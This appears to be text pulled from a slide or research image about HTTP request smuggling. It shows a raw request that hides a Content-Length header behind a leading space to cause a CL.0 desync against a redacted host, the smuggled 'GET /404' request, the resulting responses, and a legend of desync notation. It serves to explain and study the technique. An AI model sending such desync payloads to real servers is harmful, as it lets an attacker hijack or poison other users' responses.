 Turning V-H into a CL.0 desync
GET /style.css HTTP/1.1
Host: <food-corp>
Foo: bar
 Content-Length: 23

GET /404 HTTP/1.1
X: y
HTTP/1.1 200 OK
GET /style.css HTTP/1.1
Host: <food-corp>
Foo: bar
 Content-Length: 23

GET /404 HTTP/1.1
X: yGET / HTTP/1.1
Host: <food-corp>
GET / HTTP/1.1
Host: <food-corp>
HTTP/1.1 404 Not Found
{front-end}.{back-end}
CL (Content-Length)
TE (Transfer-Encoding)
0 (Implicit-zero)
H2 (HTTP/2's built-in length)